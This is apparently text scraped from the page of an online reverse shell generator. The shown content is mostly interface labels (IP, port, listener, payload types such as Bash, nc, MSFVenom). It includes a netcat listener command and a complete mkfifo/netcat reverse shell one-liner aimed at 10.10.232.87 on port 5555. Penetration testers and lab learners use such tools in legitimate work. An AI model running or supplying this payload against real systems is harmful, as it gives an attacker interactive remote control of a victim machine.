 www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.232.87
Port
5555
+1
Listener
Advanced
🚀 nc -lvnp 5555
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.232.87 5555 >/tmp/f